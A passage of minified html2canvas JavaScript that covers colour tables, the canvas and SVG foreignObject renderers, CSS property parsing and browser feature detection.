null],gainsboro:[220,220,220,null],ghostwhite:[248,248,255,null],gold:[255,215,0,null],goldenrod:[218,165,32,null],gray:[128,128,128,null],green:[0,128,0,null],greenyellow:[173,255,47,null],grey:[128,128,128,null],honeydew:[240,255,240,null],hotpink:[255,105,180,null],indianred:[205,92,92,null],indigo:[75,0,130,null],ivory:[255,255,240,null],khaki:[240,230,140,null],lavender:[230,230,250,null],lavenderblush:[255,240,245,null],lawngreen:[124,252,0,null],lemonchiffon:[255,250,205,null],lightblue:[173,216,230,null],lightcoral:[240,128,128,null],lightcyan:[224,255,255,null],lightgoldenrodyellow:[250,250,210,null],lightgray:[211,211,211,null],lightgreen:[144,238,144,null],lightgrey:[211,211,211,null],lightpink:[255,182,193,null],lightsalmon:[255,160,122,null],lightseagreen:[32,178,170,null],lightskyblue:[135,206,250,null],lightslategray:[119,136,153,null],lightslategrey:[119,136,153,null],lightsteelblue:[176,196,222,null],lightyellow:[255,255,224,null],lime:[0,255,0,null],limegreen:[50,205,50,null],linen:[250,240,230,null],magenta:[255,0,255,null],maroon:[128,0,0,null],mediumaquamarine:[102,205,170,null],mediumblue:[0,0,205,null],mediumorchid:[186,85,211,null],mediumpurple:[147,112,219,null],mediumseagreen:[60,179,113,null],mediumslateblue:[123,104,238,null],mediumspringgreen:[0,250,154,null],mediumturquoise:[72,209,204,null],mediumvioletred:[199,21,133,null],midnightblue:[25,25,112,null],mintcream:[245,255,250,null],mistyrose:[255,228,225,null],moccasin:[255,228,181,null],navajowhite:[255,222,173,null],navy:[0,0,128,null],oldlace:[253,245,230,null],olive:[128,128,0,null],olivedrab:[107,142,35,null],orange:[255,165,0,null],orangered:[255,69,0,null],orchid:[218,112,214,null],palegoldenrod:[238,232,170,null],palegreen:[152,251,152,null],paleturquoise:[175,238,238,null],palevioletred:[219,112,147,null],papayawhip:[255,239,213,null],peachpuff:[255,218,185,null],peru:[205,133,63,null],pink:[255,192,203,null],plum:[221,160,221,null],powderblue:[176,224,230,null],purple:[128,0,128,null],rebeccapurple:[102,51,153,null],red:[255,0,0,null],rosybrown:[188,143,143,null],royalblue:[65,105,225,null],saddlebrown:[139,69,19,null],salmon:[250,128,114,null],sandybrown:[244,164,96,null],seagreen:[46,139,87,null],seashell:[255,245,238,null],sienna:[160,82,45,null],silver:[192,192,192,null],skyblue:[135,206,235,null],slateblue:[106,90,205,null],slategray:[112,128,144,null],slategrey:[112,128,144,null],snow:[255,250,250,null],springgreen:[0,255,127,null],steelblue:[70,130,180,null],tan:[210,180,140,null],teal:[0,128,128,null],thistle:[216,191,216,null],tomato:[255,99,71,null],turquoise:[64,224,208,null],violet:[238,130,238,null],wheat:[245,222,179,null],white:[255,255,255,null],whitesmoke:[245,245,245,null],yellow:[255,255,0,null],yellowgreen:[154,205,50,null]},u=new l([0,0,0,0]),g=function(A){switch(A){case"underline":return 1;case"overline":return 2;case"line-through":return 3}return 4},U=function(A){var e=function(A){return"none"===A?null:A.split(" ").map(g)}(A.textDecorationLine?A.textDecorationLine:A.textDecoration);return null===e?null:{textDecorationLine:e,textDecorationColor:A.textDecorationColor?new l(A.textDecorationColor):null,textDecorationStyle:function(A){switch(A){case"double":return 1;case"dotted":return 2;case"dashed":return 3;case"wavy":return 4}return 0}(A.textDecorationStyle)}};var F=function(A,e){var t=Math.max.apply(null,A.colorStops.map((function(A){return A.stop}))),r=1/Math.max(1,t);A.colorStops.forEach((function(A){e.addColorStop(Math.floor(Math.max(0,r*A.stop)),A.color.toString())}))},C=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.canvas=e||document.createElement("canvas")}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"render",value:function(A){this.ctx=this.canvas.getContext("2d"),this.options=A,this.canvas.width=Math.floor(A.width*A.scale),this.canvas.height=Math.floor(A.height*A.scale),this.canvas.style.width="".concat(A.width,"px"),this.canvas.style.height="".concat(A.height,"px"),this.ctx.scale(this.options.scale,this.options.scale),this.ctx.translate(-A.x,-A.y),this.ctx.textBaseline="bottom",A.logger.log("Canvas renderer initialized (".concat(A.width,"x").concat(A.height," at ").concat(A.x,",").concat(A.y,") with scale ").concat(this.options.scale))}},{key:"clip",value:function(A,e){var t=this;A.length&&(this.ctx.save(),A.forEach((function(A){t.path(A),t.ctx.clip()}))),e(),A.length&&this.ctx.restore()}},{key:"drawImage",value:function(A,e,t){this.ctx.drawImage(A,e.left,e.top,e.width,e.height,t.left,t.top,t.width,t.height)}},{key:"drawShape",value:function(A,e){this.path(A),this.ctx.fillStyle=e.toString(),this.ctx.fill()}},{key:"fill",value:function(A){this.ctx.fillStyle=A.toString(),this.ctx.fill()}},{key:"getTarget",value:function(){return this.canvas.getContext("2d").setTransform(1,0,0,1,0,0),Promise.resolve(this.canvas)}},{key:"path",value:function(A){var e=this;this.ctx.beginPath(),Array.isArray(A)?A.forEach((function(A,t){var B=A.type===r?A:A.start;0===t?e.ctx.moveTo(B.x,B.y):e.ctx.lineTo(B.x,B.y),A.type===n&&e.ctx.bezierCurveTo(A.startControl.x,A.startControl.y,A.endControl.x,A.endControl.y,A.end.x,A.end.y)})):this.ctx.arc(A.x+A.radius,A.y+A.radius,A.radius,0,2*Math.PI,!0),this.ctx.closePath()}},{key:"rectangle",value:function(A,e,t,r,n){this.ctx.fillStyle=n.toString(),this.ctx.fillRect(A,e,t,r)}},{key:"renderLinearGradient",value:function(A,e){var t=this.ctx.createLinearGradient(A.left+e.direction.x1,A.top+e.direction.y1,A.left+e.direction.x0,A.top+e.direction.y0);F(e,t),this.ctx.fillStyle=t,this.ctx.fillRect(A.left,A.top,A.width,A.height)}},{key:"renderRadialGradient",value:function(A,e){var t=this,r=A.left+e.center.x,n=A.top+e.center.y,B=this.ctx.createRadialGradient(r,n,0,r,n,e.radius.x);if(B)if(F(e,B),this.ctx.fillStyle=B,e.radius.x!==e.radius.y){var s=A.left+.5*A.width,o=A.top+.5*A.height,a=e.radius.y/e.radius.x,i=1/a;this.transform(s,o,[1,0,0,a,0,0],(function(){return t.ctx.fillRect(A.left,i*(A.top-o)+o,A.width,A.height*i)}))}else this.ctx.fillRect(A.left,A.top,A.width,A.height)}},{key:"renderRepeat",value:function(A,e,t,r,n){this.path(A),this.ctx.fillStyle=this.ctx.createPattern(this.resizeImage(e,t),"repeat"),this.ctx.translate(r,n),this.ctx.fill(),this.ctx.translate(-r,-n)}},{key:"renderTextNode",value:function(A,e,t,r,n){var B=this;this.ctx.font=[t.fontStyle,t.fontVariant,t.fontWeight,t.fontSize,t.fontFamily].join(" "),A.forEach((function(A){if(B.ctx.fillStyle=e.toString(),n&&A.text.trim().length?(n.slice(0).reverse().forEach((function(e){B.ctx.shadowColor=e.color.toString(),B.ctx.shadowOffsetX=e.offsetX*B.options.scale,B.ctx.shadowOffsetY=e.offsetY*B.options.scale,B.ctx.shadowBlur=e.blur,B.ctx.fillText(A.text,A.bounds.left,A.bounds.top+A.bounds.height)})),B.ctx.shadowColor="",B.ctx.shadowOffsetX=0,B.ctx.shadowOffsetY=0,B.ctx.shadowBlur=0):B.ctx.fillText(A.text,A.bounds.left,A.bounds.top+A.bounds.height),null!==r){var s=r.textDecorationColor||e;r.textDecorationLine.forEach((function(e){switch(e){case 1:var r=B.options.fontMetrics.getMetrics(t).baseline;B.rectangle(A.bounds.left,Math.round(A.bounds.top+r),A.bounds.width,1,s);break;case 2:B.rectangle(A.bounds.left,Math.round(A.bounds.top),A.bounds.width,1,s);break;case 3:var n=B.options.fontMetrics.getMetrics(t).middle;B.rectangle(A.bounds.left,Math.ceil(A.bounds.top+n),A.bounds.width,1,s)}}))}}))}},{key:"resizeImage",value:function(A,e){if(A.width===e.width&&A.height===e.height)return A;var t=this.canvas.ownerDocument.createElement("canvas");return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(A,0,0,A.width,A.height,0,0,e.width,e.height),t}},{key:"setOpacity",value:function(A){this.ctx.globalAlpha=A}},{key:"transform",value:function(A,e,t,r){this.ctx.save(),this.ctx.translate(A,e),this.ctx.transform(t[0],t[1],t[2],t[3],t[4],t[5]),this.ctx.translate(-A,-e),r(),this.ctx.restore()}}]),A}();var h=function(){function A(e,t,r){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.enabled="undefined"!=typeof window&&e,this.start=r||Date.now(),this.id=t}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"child",value:function(e){return new A(this.enabled,e,this.start)}},{key:"log",value:function(){if(this.enabled&&window.console&&window.console.log){for(var A=arguments.length,e=new Array(A),t=0;t<A;t++)e[t]=arguments[t];Function.prototype.bind.call(window.console.log,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas (".concat(this.id,"):"):"html2canvas:"].concat([].slice.call(e,0)))}}},{key:"error",value:function(){if(this.enabled&&window.console&&window.console.error){for(var A=arguments.length,e=new Array(A),t=0;t<A;t++)e[t]=arguments[t];Function.prototype.bind.call(window.console.error,window.console).apply(window.console,[Date.now()-this.start+"ms",this.id?"html2canvas (".concat(this.id,"):"):"html2canvas:"].concat([].slice.call(e,0)))}}}]),A}(),d=function(A,e){return 0!=(A&e)},H=function(A,e){return Math.sqrt(A*A+e*e)},f=function(A,e){for(var t=A.length-1;t>=0;t--){var r=A.item(t);"content"!==r&&e.style.setProperty(r,A.getPropertyValue(r))}return e};function E(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}var p=0,K=1,m=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type="%"===e.substr(e.length-1)?K:p;var t=parseFloat(e);this.value=isNaN(t)?0:t}return function(A,e,t){e&&E(A.prototype,e),t&&E(A,t)}(A,[{key:"isPercentage",value:function(){return this.type===K}},{key:"getAbsoluteValue",value:function(A){return this.isPercentage()?A*(this.value/100):this.value}}],[{key:"create",value:function(e){return new A(e)}}]),A}(),b=function(A,e,t){switch(t){case"px":case"%":return new m(e+t);case"em":case"rem":var r=new m(e);return r.value*="em"===t?parseFloat(A.style.font.fontSize):function A(e){var t=e.parent;return t?A(t):parseFloat(e.style.font.fontSize)}(A),r;default:return new m("0")}},y=function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.width=e,this.height=t},v=function A(e,t){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type=r,this.x=e,this.y=t};var N=function(A,e,t){return new v(A.x+(e.x-A.x)*t,A.y+(e.y-A.y)*t)},D=function(){function A(e,t,r,B){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type=n,this.start=e,this.startControl=t,this.endControl=r,this.end=B}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"subdivide",value:function(e,t){var r=N(this.start,this.startControl,e),n=N(this.startControl,this.endControl,e),B=N(this.endControl,this.end,e),s=N(r,n,e),o=N(n,B,e),a=N(s,o,e);return t?new A(this.start,r,s,a):new A(a,o,B,this.end)}},{key:"reverse",value:function(){return new A(this.end,this.endControl,this.startControl,this.start)}}]),A}();var M=function(){function A(e,t,r,n){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.left=e,this.top=t,this.width=r,this.height=n}return function(A,e,t){t&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A,t)}(A,0,[{key:"fromClientRect",value:function(e,t,r){return new A(e.left+t,e.top+r,e.width,e.height)}}]),A}(),I=function(A,e,t){return M.fromClientRect(A.getBoundingClientRect(),e,t)},X=function(A){var e=A.body,t=A.documentElement;if(!e||!t)throw new Error("");var r=Math.max(Math.max(e.scrollWidth,t.scrollWidth),Math.max(e.offsetWidth,t.offsetWidth),Math.max(e.clientWidth,t.clientWidth)),n=Math.max(Math.max(e.scrollHeight,t.scrollHeight),Math.max(e.offsetHeight,t.offsetHeight),Math.max(e.clientHeight,t.clientHeight));return new M(0,0,r,n)},z=function(A,e,t,r){var n=[];return A instanceof D?n.push(A.subdivide(.5,!1)):n.push(A),t instanceof D?n.push(t.subdivide(.5,!0)):n.push(t),r instanceof D?n.push(r.subdivide(.5,!0).reverse()):n.push(r),e instanceof D?n.push(e.subdivide(.5,!1).reverse()):n.push(e),n},S=function(A){return[A.topLeftInner,A.topRightInner,A.bottomRightInner,A.bottomLeftInner]},T=function(A,e,t){var r=t[x.TOP_LEFT][0].getAbsoluteValue(A.width),n=t[x.TOP_LEFT][1].getAbsoluteValue(A.height),B=t[x.TOP_RIGHT][0].getAbsoluteValue(A.width),s=t[x.TOP_RIGHT][1].getAbsoluteValue(A.height),o=t[x.BOTTOM_RIGHT][0].getAbsoluteValue(A.width),a=t[x.BOTTOM_RIGHT][1].getAbsoluteValue(A.height),i=t[x.BOTTOM_LEFT][0].getAbsoluteValue(A.width),c=t[x.BOTTOM_LEFT][1].getAbsoluteValue(A.height),Q=[];Q.push((r+B)/A.width),Q.push((i+o)/A.width),Q.push((n+c)/A.height),Q.push((s+a)/A.height);var l=Math.max.apply(Math,Q);l>1&&(r/=l,n/=l,B/=l,s/=l,o/=l,a/=l,i/=l,c/=l);var w=A.width-B,u=A.height-a,g=A.width-o,U=A.height-c;return{topLeftOuter:r>0||n>0?J(A.left,A.top,r,n,x.TOP_LEFT):new v(A.left,A.top),topLeftInner:r>0||n>0?J(A.left+e[3].borderWidth,A.top+e[0].borderWidth,Math.max(0,r-e[3].borderWidth),Math.max(0,n-e[0].borderWidth),x.TOP_LEFT):new v(A.left+e[3].borderWidth,A.top+e[0].borderWidth),topRightOuter:B>0||s>0?J(A.left+w,A.top,B,s,x.TOP_RIGHT):new v(A.left+A.width,A.top),topRightInner:B>0||s>0?J(A.left+Math.min(w,A.width+e[3].borderWidth),A.top+e[0].borderWidth,w>A.width+e[3].borderWidth?0:B-e[3].borderWidth,s-e[0].borderWidth,x.TOP_RIGHT):new v(A.left+A.width-e[1].borderWidth,A.top+e[0].borderWidth),bottomRightOuter:o>0||a>0?J(A.left+g,A.top+u,o,a,x.BOTTOM_RIGHT):new v(A.left+A.width,A.top+A.height),bottomRightInner:o>0||a>0?J(A.left+Math.min(g,A.width-e[3].borderWidth),A.top+Math.min(u,A.height+e[0].borderWidth),Math.max(0,o-e[1].borderWidth),a-e[2].borderWidth,x.BOTTOM_RIGHT):new v(A.left+A.width-e[1].borderWidth,A.top+A.height-e[2].borderWidth),bottomLeftOuter:i>0||c>0?J(A.left,A.top+U,i,c,x.BOTTOM_LEFT):new v(A.left,A.top+A.height),bottomLeftInner:i>0||c>0?J(A.left+e[3].borderWidth,A.top+U,Math.max(0,i-e[3].borderWidth),c-e[2].borderWidth,x.BOTTOM_LEFT):new v(A.left+e[3].borderWidth,A.top+A.height-e[2].borderWidth)}},x={TOP_LEFT:0,TOP_RIGHT:1,BOTTOM_RIGHT:2,BOTTOM_LEFT:3},J=function(A,e,t,r,n){var B=(Math.sqrt(2)-1)/3*4,s=t*B,o=r*B,a=A+t,i=e+r;switch(n){case x.TOP_LEFT:return new D(new v(A,i),new v(A,i-o),new v(a-s,e),new v(a,e));case x.TOP_RIGHT:return new D(new v(A,e),new v(A+s,e),new v(a,i-o),new v(a,i));case x.BOTTOM_RIGHT:return new D(new v(a,e),new v(a,e+o),new v(A+s,i),new v(A,i));case x.BOTTOM_LEFT:default:return new D(new v(a,i),new v(a-s,i),new v(A,e+o),new v(A,e))}},k=["top","right","bottom","left"],V=function(A){return k.map((function(e){return new m(A.getPropertyValue("padding-".concat(e)))}))},O={BORDER_BOX:0,PADDING_BOX:1,CONTENT_BOX:2},L=O,R=function A(e){switch(function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),e){case"contain":this.size=1;break;case"cover":this.size=2;break;case"auto":this.size=0;break;default:this.value=new m(e)}},P=new R("auto"),_=function(A,e,t,r){var n=function(A,e){return new M(A.left+e[3].borderWidth,A.top+e[0].borderWidth,A.width-(e[1].borderWidth+e[3].borderWidth),A.height-(e[0].borderWidth+e[2].borderWidth))}(e,r);switch(A){case L.BORDER_BOX:return e;case L.CONTENT_BOX:var B=t[3].getAbsoluteValue(e.width),s=t[1].getAbsoluteValue(e.width),o=t[0].getAbsoluteValue(e.width),a=t[2].getAbsoluteValue(e.width);return new M(n.left+B,n.top+o,n.width-B-s,n.height-o-a);default:return n}},G=function(A,e,t){return new v(A[0].getAbsoluteValue(t.width-e.width),A[1].getAbsoluteValue(t.height-e.height))},W=function(A,e){return{backgroundColor:new l(A.backgroundColor),backgroundImage:j(A,e),backgroundClip:Y(A.backgroundClip),backgroundOrigin:q(A.backgroundOrigin)}},Y=function(A){switch(A){case"padding-box":return O.PADDING_BOX;case"content-box":return O.CONTENT_BOX}return O.BORDER_BOX},q=function(A){switch(A){case"padding-box":return L.PADDING_BOX;case"content-box":return L.CONTENT_BOX}return L.BORDER_BOX},j=function(A,e){var t=AA(A.backgroundImage).map((function(A){if("url"===A.method){var t=e.loadImage(A.args[0]);A.args=t?[t]:[]}return A})),r=A.backgroundPosition.split(","),n=A.backgroundRepeat.split(","),B=A.backgroundSize.split(",");return t.map((function(A,e){var t=(B[e]||"auto").trim().split(" ").map(Z),s=(r[e]||"auto").trim().split(" ").map($);return{source:A,repeat:function(A){switch(("string"==typeof n[e]?n[e]:n[0]).trim()){case"no-repeat":return 1;case"repeat-x":case"repeat no-repeat":return 2;case"repeat-y":case"no-repeat repeat":return 3;case"repeat":return 0}return 0}(),size:t.length<2?[t[0],P]:[t[0],t[1]],position:s.length<2?[s[0],s[0]]:[s[0],s[1]]}}))},Z=function(A){return"auto"===A?P:new R(A)},$=function(A){switch(A){case"bottom":case"right":return new m("100%");case"left":case"top":return new m("0%");case"auto":return new m("0")}return new m(A)},AA=function(A){var e=/^\s$/,t=[],r=[],n="",B=null,s="",o=0,a=0,i=function(){var A="";if(n){'"'===s.substr(0,1)&&(s=s.substr(1,s.length-2)),s&&r.push(s.trim());var e=n.indexOf("-",1)+1;"-"===n.substr(0,1)&&e>0&&(A=n.substr(0,e).toLowerCase(),n=n.substr(e)),"none"!==(n=n.toLowerCase())&&t.push({prefix:A,method:n,args:r})}r=[],n=s=""};return A.split("").forEach((function(A){if(0!==o||!e.test(A)){switch(A){case'"':B?B===A&&(B=null):B=A;break;case"(":if(B)break;if(0===o)return void(o=1);a++;break;case")":if(B)break;if(1===o){if(0===a)return o=0,void i();a--}break;case",":if(B)break;if(0===o)return void i();if(1===o&&0===a&&!n.match(/^url$/i))return r.push(s.trim()),void(s="")}0===o?n+=A:s+=A}})),i(),t},eA=Object.keys({TOP:0,RIGHT:1,BOTTOM:2,LEFT:3}).map((function(A){return A.toLowerCase()})),tA=function(A){return eA.map((function(e){var t=new l(A.getPropertyValue("border-".concat(e,"-color"))),r=function(A){return"none"===A?0:1}(A.getPropertyValue("border-".concat(e,"-style"))),n=parseFloat(A.getPropertyValue("border-".concat(e,"-width")));return{borderColor:t,borderStyle:r,borderWidth:isNaN(n)?0:n}}))},rA=["top-left","top-right","bottom-right","bottom-left"],nA=function(A){return rA.map((function(e){var t=function(A,e){return function(A){if(Array.isArray(A))return A}(A)||function(A,e){var t=[],r=!0,n=!1,B=void 0;try{for(var s,o=A[Symbol.iterator]();!(r=(s=o.next()).done)&&(t.push(s.value),2!==t.length);r=!0);}catch(A){n=!0,B=A}finally{try{r||null==o.return||o.return()}finally{if(n)throw B}}return t}(A)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}(A.getPropertyValue("border-".concat(e,"-radius")).split(" ").map(m.create)),r=t[0],n=t[1];return void 0===n?[r,r]:[r,n]}))},BA=1,sA=2,oA=4,aA=8,iA=16,cA=32,QA=64,lA=128,wA=256,uA=512,gA=1024,UA=2048,FA=4096,CA=8192,hA=16384,dA=32768,HA=65536,fA=1<<17,EA=1<<18,pA=1<<19,KA=1<<20,mA=1<<21,bA=1<<22,yA=1<<23,vA=1<<24,NA=1<<25,DA=1<<26,MA=1<<27,IA=1<<28,XA=1<<29,zA=function(A,e){return A|function(A){switch(e){case"block":return sA;case"inline":return oA;case"run-in":return aA;case"flow":return iA;case"flow-root":return cA;case"table":return QA;case"flex":return lA;case"grid":return wA;case"ruby":return uA;case"subgrid":return gA;case"list-item":return UA;case"table-row-group":return FA;case"table-header-group":return CA;case"table-footer-group":return hA;case"table-row":return dA;case"table-cell":return HA;case"table-column-group":return fA;case"table-column":return EA;case"table-caption":return pA;case"ruby-base":return KA;case"ruby-text":return mA;case"ruby-base-container":return bA;case"ruby-text-container":return yA;case"contents":return vA;case"inline-block":return NA;case"inline-list-item":return DA;case"inline-table":return MA;case"inline-flex":return IA;case"inline-grid":return XA}return BA}()},SA=function(A){switch(A){case"left":return 1;case"right":return 2;case"inline-start":return 3;case"inline-end":return 4}return 0},TA=function(A){return{fontFamily:A.fontFamily,fontSize:A.fontSize,fontStyle:A.fontStyle,fontVariant:A.fontVariant,fontWeight:function(A){switch(A){case"normal":return 400;case"bold":return 700}var e=parseInt(A,10);return isNaN(e)?400:e}(A.fontWeight)}},xA=function(A){if("normal"===A)return 0;var e=parseFloat(A);return isNaN(e)?0:e},JA=function(A){return"strict"===A?"strict":"normal"},kA=function(A){switch(A){case"disc":return 0;case"circle":return 1;case"square":return 2;case"decimal":return 3;case"cjk-decimal":return 4;case"decimal-leading-zero":return 5;case"lower-roman":return 6;case"upper-roman":return 7;case"lower-greek":return 8;case"lower-alpha":return 9;case"upper-alpha":return 10;case"arabic-indic":return 11;case"armenian":return 12;case"bengali":return 13;case"cambodian":return 14;case"cjk-earthly-branch":return 15;case"cjk-heavenly-stem":return 16;case"cjk-ideographic":return 17;case"devanagari":return 18;case"ethiopic-numeric":return 19;case"georgian":return 20;case"gujarati":return 21;case"gurmukhi":case"hebrew":return 22;case"hiragana":return 23;case"hiragana-iroha":return 24;case"japanese-formal":return 25;case"japanese-informal":return 26;case"kannada":return 27;case"katakana":return 28;case"katakana-iroha":return 29;case"khmer":return 30;case"korean-hangul-formal":return 31;case"korean-hanja-formal":return 32;case"korean-hanja-informal":return 33;case"lao":return 34;case"lower-armenian":return 35;case"malayalam":return 36;case"mongolian":return 37;case"myanmar":return 38;case"oriya":return 39;case"persian":return 40;case"simp-chinese-formal":return 41;case"simp-chinese-informal":return 42;case"tamil":return 43;case"telugu":return 44;case"thai":return 45;case"tibetan":return 46;case"trad-chinese-formal":return 47;case"trad-chinese-informal":return 48;case"upper-armenian":return 49;case"disclosure-open":return 50;case"disclosure-closed":return 51;default:return-1}},VA=function(A){var e=AA(A.getPropertyValue("list-style-image"));return{listStyleType:kA(A.getPropertyValue("list-style-type")),listStyleImage:e.length?e[0]:null,listStylePosition:OA(A.getPropertyValue("list-style-position"))}},OA=function(A){return"inside"===A?0:1},LA=["top","right","bottom","left"],RA=function(A){return LA.map((function(e){return new m(A.getPropertyValue("margin-".concat(e)))}))},PA=0,_A=1,GA=2,WA=3,YA=function(A){switch(A){case"hidden":return _A;case"scroll":return GA;case"auto":return WA;default:return PA}},qA=function(A){return"break-word"===A?1:0},jA=0,ZA=1,$A=2,Ae=3,ee=4,te=/^([+-]|\d|\.)$/i,re=function(A){if("none"===A||"string"!=typeof A)return null;for(var e="",t=!1,r=[],n=[],B=0,s=null,o=function(){e.length&&(t?r.push(parseFloat(e)):s=new l(e)),t=!1,e=""},a=function(){r.length&&null!==s&&n.push({color:s,offsetX:r[0]||0,offsetY:r[1]||0,blur:r[2]||0}),r.splice(0,r.length),s=null},i=0;i<A.length;i++){var c=A[i];switch(c){case"(":e+=c,B++;break;case")":e+=c,B--;break;case",":0===B?(o(),a()):e+=c;break;case" ":0===B?o():e+=c;break;default:0===e.length&&te.test(c)&&(t=!0),e+=c}}return o(),a(),0===n.length?null:n},ne=function(A){switch(A){case"uppercase":return 2;case"lowercase":return 1;case"capitalize":return 3}return 0},Be=function(A){return parseFloat(A.trim())},se=/(matrix|matrix3d)\((.+)\)/,oe=function(A){var e=ie(A.transform||A.webkitTransform||A.mozTransform||A.msTransform||A.oTransform);return null===e?null:{transform:e,transformOrigin:ae(A.transformOrigin||A.webkitTransformOrigin||A.mozTransformOrigin||A.msTransformOrigin||A.oTransformOrigin)}},ae=function(A){if("string"!=typeof A){var e=new m("0");return[e,e]}var t=A.split(" ").map(m.create);return[t[0],t[1]]},ie=function(A){if("none"===A||"string"!=typeof A)return null;var e=A.match(se);if(e){if("matrix"===e[1]){var t=e[2].split(",").map(Be);return[t[0],t[1],t[2],t[3],t[4],t[5]]}var r=e[2].split(",").map(Be);return[r[0],r[1],r[4],r[5],r[12],r[13]]}return null},ce=function(A){switch(A){case"hidden":return 1;case"collapse":return 2;default:return 0}},Qe=function(A){switch(A){case"break-all":return"break-all";case"keep-all":return"keep-all";default:return"normal"}},le=function(A){var e="auto"===A;return{auto:e,order:e?0:parseInt(A,10)}};var we=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.element=e}return function(A,e,t){e&&function(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}(A.prototype,e)}(A,[{key:"render",value:function(A){var e=this;this.options=A,this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),this.canvas.width=Math.floor(A.width)*A.scale,this.canvas.height=Math.floor(A.height)*A.scale,this.canvas.style.width="".concat(A.width,"px"),this.canvas.style.height="".concat(A.height,"px"),this.ctx.scale(A.scale,A.scale),A.logger.log("ForeignObject renderer initialized (".concat(A.width,"x").concat(A.height," at ").concat(A.x,",").concat(A.y,") with scale ").concat(A.scale));var t=ue(Math.max(A.windowWidth,A.width)*A.scale,Math.max(A.windowHeight,A.height)*A.scale,A.scrollX*A.scale,A.scrollY*A.scale,this.element);return ge(t).then((function(t){return A.backgroundColor&&(e.ctx.fillStyle=A.backgroundColor.toString(),e.ctx.fillRect(0,0,A.width*A.scale,A.height*A.scale)),e.ctx.drawImage(t,-A.x*A.scale,-A.y*A.scale),e.canvas}))}}]),A}(),ue=function(A,e,t,r,n){var B="http://www.w3.org/2000/svg",s=document.createElementNS(B,"svg"),o=document.createElementNS(B,"foreignObject");return s.setAttributeNS(null,"width",A),s.setAttributeNS(null,"height",e),o.setAttributeNS(null,"width","100%"),o.setAttributeNS(null,"height","100%"),o.setAttributeNS(null,"x",t),o.setAttributeNS(null,"y",r),o.setAttributeNS(null,"externalResourcesRequired","true"),s.appendChild(o),o.appendChild(n),s},ge=function(A){return new Promise((function(e,t){var r=new Image;r.onload=function(){return e(r)},r.onerror=t,r.src="data:image/svg+xml;charset=utf-8,".concat(encodeURIComponent((new XMLSerializer).serializeToString(A)))}))},Ue=function(A){return 0===A[0]&&255===A[1]&&0===A[2]&&255===A[3]},Fe={get SUPPORT_RANGE_BOUNDS(){var A=function(A){if(A.createRange){var e=A.createRange();if(e.getBoundingClientRect){var t=A.createElement("boundtest");t.style.height="".concat(123,"px"),t.style.display="block",A.body.appendChild(t),e.selectNode(t);var r=e.getBoundingClientRect(),n=Math.round(r.height);if(A.body.removeChild(t),123===n)return!0}}return!1}(document);return Object.defineProperty(Fe,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=function(A){var e=new Image,t=A.createElement("canvas"),r=t.getContext("2d");e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),t.toDataURL()}catch(A){return!1}return!0}(document);return Object.defineProperty(Fe,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A="function"==typeof Array.from&&"function"==typeof window.fetch?function(A){var e=A.createElement("canvas");e.width=100,e.height=100;var t=e.getContext("2d");t.fillStyle="rgb(0, 255, 0)",t.fillRect(0,0,100,100);var r=new Image,n=e.toDataURL();r.src=n;var B=ue(100,100,0,0,r);return t.fillStyle="red",t.fillRect(0,0,100,100),ge(B).then((function(e){t.drawImage(e,0,0);var r=t.getImageData(0,0,100,100).data;t.fillStyle="red",t.fillRect(0,0,100,100);var B=A.createElement("div");return B.style.backgroundImage="url(".concat(n,")"),B.style.height="".concat(100,"px"),Ue(r)?ge(ue(100,100,0,0,B)):Promise.reject(!1)})).then((function(A){return t.drawImage(A,0,0),Ue(t.getImageData(0,0,100,100).data)})).catch((function(A){return!1}))}(document):Promise.resolve(!1);return Object.defineProperty(Fe,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){var A=void 0!==(new Image).crossOrigin;return Object.defineProperty(Fe,"SUPPORT_CORS_IMAGES",{value:A}),A},get SUPPORT_RESPONSE_TYPE(){var A="string"==typeof(new XMLHttpRequest).responseType;return Object.defineProperty(Fe,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new 